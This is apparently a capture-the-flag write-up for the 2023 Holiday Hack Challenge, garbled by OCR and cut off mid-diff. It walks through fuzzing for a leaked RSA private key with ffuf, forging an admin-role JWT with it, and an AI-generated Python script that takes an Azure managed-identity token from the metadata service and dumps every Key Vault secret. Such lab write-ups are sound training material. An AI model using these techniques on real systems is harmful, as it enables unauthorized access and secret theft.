eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJISEMgMjAyMyBDYXB0YWluJ3MgQ29tbXMiLCJpYXQiOjE2OTk0ODU3OTUuMzQw MzMyNywiZXhwIjoxODA5OTM3Mzk1LjM0MDMzMjcsImF1ZCI6IkhvbGlkYXkgSGFjayAyMDIzIiwicm9sZSI6InJhZGlvRGVjb2RlciJ9.cnNu6 EjIDBrq8PbMlQNF7GzTqtOOLO0Q2zAKBRuza9bHMZGFx0pOmeCy2Ltv7NUPv1yT9NZ-WapQ1-

GNcw011Ssbxz0yQO3Mh2Tt3rS65dmb5cmYIZc0pol-

imtclWh5s1OTGUtqSjbeeZ2QAMUFx3Ad93gR20pKpjmoeG\_Iec4JHLTJVEksogowOouGyDxNAagIICSpe61F3MY1qTibOLSbq3UVfiIJS4XvG JwqbYfLdbhc-FvHWBUbHhAzIgTIyx6kfONOH9JBo2RRQKvN-0K37aJRTqbq99mS4P9PEVs0- YIIufUxJGIW0TdMNuVO3or6bIeVH6CjexIl14w6fg

You confirm the token has the radioDecoder role:

#### \$ echo -n

'eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJISEMgMjAyMyBDYXB0YWluJ3MgQ29tbXMiLCJpYXQiOjE2OTk0ODU3OTUuMzQ wMzMyNywiZXhwIjoxODA5OTM3Mzk1LjM0MDMzMjcsImF1ZCI6IkhvbGlkYXkgSGFjayAyMDIzIiwicm9sZSI6InJhZGlvRGVjb2RlciJ9.cnN u6EjIDBrq8PbMlQNF7GzTqtOOLO0Q2zAKBRuza9bHMZGFx0pOmeCy2Ltv7NUPv1yT9NZ-WapQ1-

GNcw011Ssbxz0yQO3Mh2Tt3rS65dmb5cmYIZc0pol-

imtclWh5s1OTGUtqSjbeeZ2QAMUFx3Ad93gR20pKpjmoeG\_Iec4JHLTJVEksogowOouGyDxNAagIICSpe61F3MY1qTibOLSbq3UVfiIJS4XvG JwqbYfLdbhc-FvHWBUbHhAzIgTIyx6kfONOH9JBo2RRQKvN-0K37aJRTqbq99mS4P9PEVs0- YIIufUxJGIW0TdMNuVO3or6bIeVH6CjexIl14w6fg' |jwt -show -

```
Header:
{
     "alg": "RS256",
     "typ": "JWT"
}
Claims:
{
     "aud": "Holiday Hack 2023",
     "exp": 1809937395.3403327,
     "iat": 1699485795.3403327,
     "iss": "HHC 2023 Captain's Comms",
     "role": "radioDecoder"
}
```
In the browser, you set the just WatchThisRole cookie to the r adioDecoder token.



You then click the Captain's SDR and click the first peak from the left in the waterfall display. This results in downloading [https://](https://captainscomms.com/static/images/dcdCW.mp4)



CQ CQ CQ DE KH644 -- SILLY CAPTAIN! WE FOUND HIS FANCY RADIO<br>VATE KEY IN A FOLDER CALLED TH3CAPSPR1V4T3F0LD3R . . .

[captainscomms.com/static/images/dcdCW.mp4](https://captainscomms.com/static/images/dcdCW.mp4), the final frame of which indicates the private key is stored in a folder TH3CAPSPR1V4T3F0LD3R.



You click on the second peak from the left, which results in downloading [https://captainscomms.com/static/images/](https://captainscomms.com/static/images/dcdNUM.mp4) [dcdNUM.mp4.](https://captainscomms.com/static/images/dcdNUM.mp4) The final frame in this video presents a sequence of numbers:

Just Wat dio-Te

{music} {music} {music} 88323 88323 88323 {gong} {gong} {gong} {gong} {gong} {gong} 12249 12249 16009 16009 12249 12249 16009 16009 (gong) (gong) (gong) (gong) (gong) (gong) (music) (music)  ${music}$ 

{music} {music} {music} 88323 88323 88323 {gong} {gong} {gong} {gong} {gong} {gong} 12249 12249 16009 16009 12249 12249 16009 16009 {gong} {gong} {gong} {gong} {gong} {gong} {music} {music} {music}

From<https://www.numbers-stations.com/english/e03-the-lincolnshire-poacher/>you interpret the cluster of three 88323 numbers as a preamble that can be ignored. The rest of the numbers are the message. Each five digit group ends in a 9, which you conclude can be ignored. The remaining numbers are potentially the "go-date" and "go-time" you are seeking:

- **1224**: Dec 24 "go-date" •
- 1600: 4pm "go-time" •

The third peak from the left is auto-decoded to a well wishing message from SANS and cannot be interacted with further so you move on to the last peak. Clicking this results in <https://captainscomms.com/static/images/dcdFX.mp4>being downloaded. The final frame of this mp4 displays a map of the Geese Islands with a radio frequency of **10426** Hz displayed. This must be the radio frequency of the miscreants.

You now have the key details you need to transmit:

- Frequency: **10426** Hz •
- Go-Date: **1224** •
- Go-Time: **1200**, which is the real "go-time" of 1600 minus 4hrs •

However, you don't yet have a way to assume the special admin role that will allow you to use the transmitter. For this, you need the private key. You first confirm you can retrieve the public key from <https://captainscomms.com/jwtDefault/keys/capsPubKey.key>using the ra dioDecoder role:



\$ curl -H 'Authorization: Bearer

eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJISEMgMjAyMyBDYXB0YWluJ3MgQ29tbXMiLCJpYXQiOjE2OTk0ODU3OTUuMzQw MzMyNywiZXhwIjoxODA5OTM3Mzk1LjM0MDMzMjcsImF1ZCI6IkhvbGlkYXkgSGFjayAyMDIzIiwicm9sZSI6InJhZGlvTW9uaXRvciJ9.f\_z24 CMLim2JDKf8KP\_PsJmMg3l\_V9OzEwK1E\_IBE9rrIGRVBZjqGpvTqAQQSesJD82LhK2h8dCcvUcF7awiAPpgZpcfM5jdkXR7DAKzaHAV0OwTRS6 x\_Uuo6tqGMu4XZVjGzTvba-

eMGTHXyfekvtZr8uLLhvNxoarCrDLiwZ\_cKLViRojGuRIhGAQCpumw6NTyLuUYovy\_iymNfe7pqsXQNL\_iyoUwWxfWcfwch7eGmf2mBrdEiTB6 LZJ1ar0FONfrLGX19TV25Qy8auNWQIn6jczWM9WcZbuOIfOvlvKhyVWbPdAK3zB7OOm-DbWm1aFNYKr6JIRDLobPfiqhKg' -x

127.0.0.1:8080 -k https://captainscomms.com/jwtDefault/keys/capsPubKey.key -----BEGIN PUBLIC KEY-----

MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAsJZuLJVB4EftUOQN1Auw VzJyr1Ma4xFo6EsEzrkprnQcdgwz2iMM76IEiH8FlgKZG1U0RU4N3suI24NJsb5w J327IYXAuOLBLzIN65nQhJ9wBPR7Wd4Eoo2wJP2m2HKwkW5Yadj6T2YgwZLmod3q n6JlhN03DOk1biNuLDyWao+MPmg2RcxDR2PRnfBartzw0HPB1yC2Sp33eDGkpIXa
$\epsilon \leftrightarrow$   $\bf{I}$ 

Regenerate draft C

 $\overline{\phantom{a}}$ 

 $\blacksquare$ 

cx/lGVHFVxE1ptXP+asOAzK1wEezyDjyUxZcMMmV0VibzeXbxsXYvV3knScr2WYO qZ5ssa4Rah9sWnm0CKG638/lVD9kwbvcO2lMlUeTp7vwOTXEGyadpB0WsuIKuPH6 uQIDAQAB -----END PUBLIC KEY-----

Based on the clues and the decoded transmissions, you conclude that  $\Rightarrow$  C  $\triangle$   $\Rightarrow$  a bard.google.com/chat the private key is somewhere under [https://captainscomms.com/](https://captainscomms.com/jwtDefault/keys/TH3CAPSPR1V4T3F0LD3R/) [jwtDefault/keys/TH3CAPSPR1V4T3F0LD3R/](https://captainscomms.com/jwtDefault/keys/TH3CAPSPR1V4T3F0LD3R/) but you don't know what it is called. You do, however, know the Captain has an affinity for abbreviations so you decide to ask Bard to generate a wordlist for you.

#### **Bard Prompt - full**

I need you to write a python script that:

- 1. defines variables: captainPrefix='caps' keyType='Private' keySuffix='Key' keyExtension='key'
- 2. uses the variables to produce a sequence of all possible combinations of concatenating captainPrefix + keyType + keySuffix + "." + keyExtension, where each component can be abbreviated from 1 character to the full length of the component. Make sure you include a '." before extension.
- 3. prints the sequence created to stdout, one value per line

#### **Bard Response - full**

```
import itertools
# Define variables
 captainPrefix = 'caps'
 keyType = 'Private'
                                         keySuffix = 'Key'
                                                                                 keyExtension = 'key'
# Generate all possible combinations of filenames, separating extension with
 combinations = itertools.product(
     *[range(1, len(component) + 1) for component in [captainPrefix, keyType, keySuffix]]
 )
 keyFileNames = [
     ''.join([component[:length] for component, length in zip([captainPrefix, keyType, keySuffix], 
        combo)])
     + "." + keyExtension[:length]
    for combo in combinations
    for length in range(1, len(keyExtension) + 1) 
        ) and the contract of the contract \mathbf{I}# Print the generated sequence to stdout, one value per line
for keyFileName in keyFileNames:
    print(keyFileName)
```
Bard (Experiment)

 $\begin{array}{cc} \uparrow \\ \downarrow \end{array}$  Python

 $\overline{1}$ 

i need you to write a python script that

<sup>1</sup> cans

# Generate all possible combinations of filenames, separating extension with "."<br>combinations = itertools.product(<br>\*[range(1, len(component) + 1) for component in [captainPrefix, keyType, keySu

)<br>
NeyFileNames = [<br>
''.join([component[:length] for component, length in zip([captainPrefix, keyT<sub>)</sub><br>
+ "." + keyExtension[:length]<br>
for combo in combinations<br>
for length in range(1, len(keyExtension) + 1)<br>
1

# Print the generated sequence to stdout, one value per line<br>for keyFileName in keyFileNames:<br>print(keyFileName)

1. defines variables:

import itertools # Define variables<br>captainPrefix = 'c

keyType = 'Private'<br>keySuffix = 'Key'<br>keyExtension = 'key

captainPrefix='caps keyType='Private'..

Bard's coding efficiency conquers this time and you don't even need to modify the script. You generate the wordlist into key.words and preview the first and last 10 lines. It looks about right.

\$ python3 create\_priv\_key\_wordlist.py|tee key.words|head && echo "..." && cat key.words |tail cPK.k cPK.ke cPK.key cPKe.k cPKe.ke cPKe.key cPKey.k cPKey.ke cPKey.key cPrK.k

... capsPrivatKey.key capsPrivateK.k capsPrivateK.ke capsPrivateK.key capsPrivateKe.k capsPrivateKe.ke capsPrivateKe.key capsPrivateKey.k capsPrivateKey.ke capsPrivateKey.key

You run [ffuf](https://www.kali.org/tools/ffuf/) with the radioDecoder bearer token and the wordlist in order to fuzz for files matching the https://captainscomms.com/ jwtDefault/keys/TH3CAPSPR1V4T3F0LD3R/FUZZ pattern. You carefully ensure:

- only a single thread is used (-t 1) to avoid overloading the target server
- requests are proxied through mitmproxy (-x http://127.0.0.1:8080)

ffuf comes through with the goods and nets you the private key located at [https://captainscomms.com/jwtDefault/keys/](https://captainscomms.com/jwtDefault/keys/TH3CAPSPR1V4T3F0LD3R/capsPrivKey.key) [TH3CAPSPR1V4T3F0LD3R/capsPrivKey.key](https://captainscomms.com/jwtDefault/keys/TH3CAPSPR1V4T3F0LD3R/capsPrivKey.key). In mitmproxy, you export the private key to a file.

\$ ffuf -H 'Authorization: Bearer

eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJISEMgMjAyMyBDYXB0YWluJ3MgQ29tbXMiLCJpYXQiOjE2OTk0ODU3OTUuMzQw MzMyNywiZXhwIjoxODA5OTM3Mzk1LjM0MDMzMjcsImF1ZCI6IkhvbGlkYXkgSGFjayAyMDIzIiwicm9sZSI6InJhZGlvRGVjb2RlciJ9.cnNu6 EjIDBrq8PbMlQNF7GzTqtOOLO0Q2zAKBRuza9bHMZGFx0pOmeCy2Ltv7NUPv1yT9NZ-WapQ1-

GNcw011Ssbxz0yQO3Mh2Tt3rS65dmb5cmYIZc0pol-

imtclWh5s1OTGUtqSjbeeZ2QAMUFx3Ad93gR20pKpjmoeG\_Iec4JHLTJVEksogowOouGyDxNAagIICSpe61F3MY1qTibOLSbq3UVfiIJS4XvG JwqbYfLdbhc-FvHWBUbHhAzIgTIyx6kfONOH9JBo2RRQKvN-0K37aJRTqbq99mS4P9PEVs0-

YIIufUxJGIW0TdMNuVO3or6bIeVH6CjexIl14w6fg' -x http://127.0.0.1:8080 -t 1 -u https://captainscomms.com/ jwtDefault/keys/TH3CAPSPR1V4T3F0LD3R/FUZZ -w key.words -fs 88475

 /'\_\_\_\ /'\_\_\_\ /'\_\_\_\ /\ \\_\_/ /\ \\_\_/ \_\_ \_\_ /\ \\_\_/ \ \ ,\_\_\\ \ ,\_\_\/\ \/\ \ \ \ ,\_\_\  $\ \ \set{\ \ \ } \ \ \set{\ \ \ } \ \ \set{\ \ \ } \$  $\lambda \lambda_1$   $\lambda_2$   $\lambda_3$   $\lambda_4$   $\lambda_5$   $\lambda_6$   $\lambda_7$   $\lambda_8$   $\lambda_7$   $\lambda_8$   $\lambda_9$   $\lambda_8$   $\lambda_9$   $\lambda_1$   $\lambda_1$  $\setminus \setminus \_ / \_ / \_ \setminus \setminus \_ / \_ / \_ \setminus \_ / \_ / \_ /$ 

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

v2.1.0-dev



YIIufUxJGIW0TdMNuVO3or6bIeVH6CjexIl14w6fg

```
 :: Follow redirects : false
 :: Calibration : false
 :: Proxy : http://127.0.0.1:8080
 :: Timeout : 10
  :: Threads : 1
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter : Response size: 88475
                     ________________________________________________
capsPrivKey.key [Status: 200, Size: 1704, Words: 5, Lines: 29, Duration: 249ms]
:: Progress: [253/253] :: Job [1/1] :: 2 req/sec :: Duration: [0:01:51] :: Errors: 0 ::
```
As the challenges don't contain sensitive information you use the UI at<https://jwt.io/> to forge a JWT with the GeeseIslandsSuperChiefCommu nicationsOfficer role.



This results in the JWT:

eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJISEMgMjAyMyBDYXB0YWluJ3MgQ29tbXMiLCJpYXQiOjE2OTk0ODU3OTUuMzQw MzMyNywiZXhwIjoxODA5OTM3Mzk1LjM0MDMzMjcsImF1ZCI6IkhvbGlkYXkgSGFjayAyMDIzIiwicm9sZSI6IkdlZXNlSXNsYW5kc1N1cGVyQ2 hpZWZDb21tdW5pY2F0aW9uc09mZmljZXIifQ.N-8MdT6yPFge7zERpm4VdLdVLMyYcY\_Wza1TADoGKK5\_85Y5ua59z2Ke0TTyQPa14Z7\_Su5C pHZMoxThIEHUWqMzZ8MceUmNGzzIsML7iFQElSsLmBMytHcm9-

qzL0Bqb5MeqoHZYTxN0vYG7WaGihYDTB7OxkoO\_r4uPSQC8swFJjfazecCqIvl4T5i08p5Ur180GxgEaB-

o4fpg\_OgReD91ThJXPt7wZd9xMoQjSuPqTPiYrP5o-

aaQMcNhSkMix\_RX1UGrU-2sBlL01FxI7SjxPYu4eQbACvuK6G2wyuvaQIclGB2Qh3P7rAOTpksZSex9RjtKOiLMCafTyfFng

In the browser, you once again replace the justWatchThisRole cookie but this time using the above JWT. You click on the transmitter, enter the following details and click the orange/ red bulb to transmit:

- Frequency: **10426** Hz •
- Go-Date: **1224** •
- Go-Time: **1200**, which is the real "go-time" of 1600 minus 4hrs

The miscreants are successfully lured to shore and apprehended. They appear to be rabbits? Perhaps they intended to replace Christmas with Easter?





You achieve the objective and the achievement!

You bounce around like a bunny.

### The Captain's Comms Difficulty: 车车车车

Speak with Chimney Scissorsticks on Steampunk Island about the interesting things the captain is hearing<br>on his new Software Defined Radio. You'll need to assume the GeeseIslandsSuperChiefCommunicationsOfficer role.

Congratulations! You have completed the The Captain's Comms challenge!

# Active Directory - Coggoggle Marina - Steampunk Island

You got a bit side tracked after Pixel island so you take stock of what you've achieved and what's next. Jewel Loggins assured you that Ribb Bonbowford would provide a clue for the Space Island Door Access Speaker but Ribb Bonbowford was too worried about Alabaster Snowball that they wouldn't talk about anything else. You decide to pay them another visit.

Hello, I'm Ribb Bonbowford. Nice to meet you!

**Ribh Bonhow** 

Your first impression on returning to Ribb Bonbowford is not positive. They greet you as if you've never met before (!) but then you're reminded of how AI sometimes forgets prior context. You must



be in the presence of great intelligence and look at Ribb Bonbowford with renewed reverence.

Although Ribb Bonbowford is still fixated on Alabaster Snowball and now needs help in auditing the Active Directory environment, they do drop a clue that you might find

information there from Wombley Cube's research department - maybe something that will help you unlock the Space Island Door Access Speaker?

You know from Certificate SShenanigans that you have ssh access to ssh-server-vm.santaworkshopgeeseislands.org and from there you can access the Azure REST API. It is quite possible you can find something in the Azure REST API which is exploitable but where to start? The API is huge.

You recall from Reportinator the finding "5. Azure Key Vault-Overly Permissive Access from Azure Virtual Machine Metadata Service/Managed Identity". Perhaps there's sensitive data in the vault? Exploring the [Azure Key Vault REST API reference](https://learn.microsoft.com/en-us/rest/api/keyvault/) takes a bit of effort, whereas you want a Bingo result so you turn to Bing, which is 80% of Bingo. It turns out that missing 20% is important, as Bing needs a few iterated prompts to produce something usable. Actually, this was the case with Bard and ChatGPT too but you simply omitted this fact before for brevity. However, now you are running out of time to complete the report and it looks like you will have a few pages to spare so you proceed with reckless abandon.



#### **Bing Response - final**

Certainly! Here is the updated Python script that uses the 2022-07-01 API version to list key vaults and the 7.4 API version to get the contents of each vault. For each secret found, it gets the secret value:



```
 response = requests.get('http://169.254.169.254/metadata/identity/oauth2/token?api-
       version=2018-02-01&resource=https://management.azure.com/', headers={'Metadata': 'true'})
 management_access_token = response.json()['access_token']
# Get list of key vaults
 response = requests.get('https://management.azure.com/subscriptions/{subscriptionId}/providers/
       Microsoft.KeyVault/vaults?api-version=2022-07-01', headers={'Authorization': 'Bearer
       management_access_token})
 key_vaults = response.json()['value']
# Print contents of each key vault
for key_vault in key_vaults:
    try:
         response = requests.get(key_vault['properties']['vaultUri'] + '/secrets?api-version=7.4', 
       headers={'Authorization': 'Bearer ' + vault_access_token})
         secrets = response.json()['value']
       print('Key Vault:', key_vault['name'])
       print('Secrets:')
        for secret in secrets:
             response = requests.get(secret['id'] + '?api-version=7.4', headers={'Authorization': 'Bearer 
        ' + vault_access_token})
            secret_value = response.json()['value']
            print(' ', secret['id'], ':', secret_value)
    except Exception as e:
        print('Error:', str(e))
        continue
```
Please note that you will need to replace {subscriptionId} with your subscription ID in the script. Also, you will need to have the necessary permissions to access the key vaults in order to successfully run the script. Let me know if you have any questions!

Source: Conversation with Bing, 29/12/2023

- 1. Azure Quickstart Set and retrieve a secret from Key Vault using Azure …. https://learn.microsoft.com/en-us/azure/key-vault/secrets/ quick-create-portal.
- 2. How do I access Azure Key Vault Secrets from my ASP.NET Core Web API?. https://stackoverflow.com/questions/77654492/how-do-iaccess-azure-key-vault-secrets-from-my-asp-net-core-web-api.
- 3. Retrieve the secret value from Azure Keyvault with Az.KeyVault …. https://stackoverflow.com/questions/68989621/retrieve-the-secretvalue-from-azure-keyvault-with-az-keyvault-powershell-module.
- 4. Quickstart Set and retrieve a secret from Azure Key Vault. https://learn.microsoft.com/en-us/azure/key-vault/secrets/quick-create-cli.
- Get Secret Get Secret REST API (Azure Key Vault). https://learn.microsoft.com/en-us/rest/api/keyvault/secrets/get-secret/get-5. secret?view=rest-keyvault-secrets-7.4.

You modify the script slightly to use the correct subscriptionId:

```
 $ diff bing_response_4.py bing_key_vault_enum.py --ignore-space-change
 0a1,2
 > subscriptionId="2b0942f3-9bca-484b-a508-abdae2db5e64"
\overline{\phantom{a}} 13c15
 < response = requests.get('https://management.azure.com/subscriptions/{subscriptionId}/providers/
        Microsoft.KeyVault/vaults?api-version=2022-07-01', headers={'Authorization': 'Bearer ' + 
        management_access_token})
 ---
